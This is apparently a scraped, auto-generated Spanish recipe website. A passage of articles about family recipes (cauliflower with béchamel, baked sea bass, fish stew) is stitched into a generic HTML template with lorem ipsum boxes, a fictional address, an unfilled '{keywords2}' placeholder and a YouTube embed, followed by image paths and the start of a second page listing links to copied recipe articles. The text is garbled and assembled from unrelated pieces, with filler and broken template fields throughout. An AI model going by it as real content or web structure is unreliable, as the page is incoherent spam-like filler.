tradicional </strong> que muchos ya conocéis. Por un lado, la coliflor aporta <strong> antioxidantes </strong> y<strong> fitoquímicos </strong> que nos ayudan a prevenir el cáncer . Y por otro lado, la bechamel es una forma ideal de tomar calcio <strong> , fósforo</strong> y<strong> magnesio </strong> ya que está compuesta de leche . </p> <p> No dudéis en probar esta receta de <strong> coliflor al vapor</strong> con <strong> bechamel de jamón </strong> gratinado al horno. ¡Está deliciosa!</p> <p> </p> <h2> 9.- Lubina al horno con patatas </h2> <p> ¡Qué importante es comer pescado ! Y este plato de lubina aporta<strong> proteínas, vitaminas del grupo B</strong> y<strong> minerales </strong> como el<strong> fósforo </strong> que ayudarán a mantener sana a toda la familia. </p> <p> En esta receta Karlos Arguiños nos enseña a preparar de forma <strong> fácil y rápida</strong> una rica lubina al horno con patatas panadera.</p> <p> </p> <h2> 10.- Caldereta de pescado </h2> <p> Seguro que tenéisalgún familiar al que le encantan las<strong> sopas de pescado</strong> . ¡Esta<strong> tradicional receta </strong> de<strong> guiso marinero </strong> será su favorita! Además, es importante para el resto de los familiares porque ayuda a<strong> controlar el colesterol y previene la obesidad </strong> . </p> <p> Aquí podéis encontrar la receta de <strong> suquet de pescado o caldereta de pescado </strong> que elaboró Karlos Arguiñano. </p> <p> </p> <p> ¡Suscríbete a <span> COCINA ABIERTA</span> !</p> <p> Recibe en tu email ideas y recetas de cocina</p> Lo último Lo más visto <span> Aperitivos</span> <h3> Pintxo de anchoa y rúcula con crema de zanahoria: ¡un aperitivo fácil y rápido de Karlos Arguiñano! </h3> <span> Carnes</span> <h3> Muslos de conejo con pochas ¡una propuesta muy sabrosa de la mano de Karlos Arguiñano! </h3> <span> Pastas y pizzas</span> <h3> Tallarines con bonito del norte con salsa de soja ¡un plato muy fresco elaborado por Karlos Arguiñano! </h3> <span> Postres</span> <h3> Rollos de canela esponjosos y fáciles: ¡la mejor receta de Joseba Arguiñano! </h3> <span> Ensaladas y verduras</span> <h3> Ensalada de trigo sarraceno y tomate por Karlos Arguiñano: ¡una receta vegana fácil y refrescante! </h3> <span> Ensaladas y verduras</span> <h3> Rollitos de calabacín rellenos de jamón y queso por Karlos Arguiñano ¡una receta rica, barata y fácil de preparar! <span> 169235 veces</span> </h3> <span> Postres</span> <h3> Leche merengada, un refresco dulce y veraniego de la mano de Karlos Arguiñano <span> 50430 veces</span> </h3> <span> Ensaladas y verduras</span> <h3> Rollitos de puerro y jamón cocido por Karlos Arguiñano ¡una receta riquísima, saludable y fácil de preparar! <span> 47240 veces</span> </h3> <span> Postres</span> <h3> Crepes caseros con salsa de chocolate por Eva Arguiñano ¡un delicioso postre fácil y rápido de preparar! <span> 44685 veces</span> </h3> <span> Sopas y cremas</span> <h3> Gazpacho andaluz tradicional por Karlos Arguiñano ¡una receta típica del verano! <span> 36945 veces</span> </h3> Tags relacionados cocina abierta de karlos arguiñano karlos arguiñano cocina recetas © Bainet Comunicación S.A. - Publicidad: 944010751 publicidad@bainet.es - Aviso legal - Política de Privacidad y cookies <i> </i> <i> </i> <i> </i> <i> </i> <i> </i><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/rrSnVzkjfGA" h="ID=video,5312.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=rrSnVzkjfGA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Cocina vegana para toda la familia | Libro Salud Vegana" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.ZfR55G35A5Tci9uVg7bQRgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/004264b283176c8d4141c775c7fd36eb.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/04c7d63373a64adf9b8330ef3a5e9cc8.jpg" alt="" class="image image-full"  id="owcMyBBoMxdN"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="z4bEcUAsNOturW">
			<div class="box"> <a href="#"><img src="img/c479357f36fef236e7afc2c6ff14d9d5.jpg" alt="" class="image image-full"  id="4EVsCCZx"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/1e02f3ed69c6166820ca2ba5b5377db3.jpg" alt="" class="image image-full"  id="w67CI5v"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/0d0169f6d1d0a6b5fe9b5a4c5f32df72.jpg" alt="" class="image image-full"  id="6KPupYbYrH"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="fYuZ7xSQYWy">
		<div class="fbox1" id="3eDsFjNwfp1">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="ghPdMkPBAILzj4p">
			<span class="icon icon-envelope"></span>
			<span id="ztCM6lULOnHb">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="jvJ5btx5qZys3">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="AsMqAhfRbA1F"></p>
</body>
</html>
</file>




<file: id3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Menú semanal de marzo: recetas fáciles para toda la familia | PequeRecetas</title>
<meta name="keywords" content="Menú semanal de marzo: recetas fáciles para toda la familia | PequeRecetas" />
<meta name="description" content="Menú semanal de marzo: recetas fáciles para toda la familia | PequeRecetas" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="tyxUrf1nA24LZ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="kB1LuYrLsboHCAo"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="dgaR1R2b"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="sdmJTH6g"><a href="terms.html">Terms and Conditions</a></li>
				<li id="xJy1SWen5EvIAFB"><a href="photo.html">Photo gallery</a></li>				
				<li id="PfXD6mXBEkSzZF"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="U1uE4N1D"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="6MFspVPJTlsya"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="JXHlRWgF">
	<div id="welcome" class="container">
		<div class="title"   id="FW7kSM6Gt">
			<h2 >Menú semanal de marzo: recetas fáciles para toda la familia | PequeRecetas</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
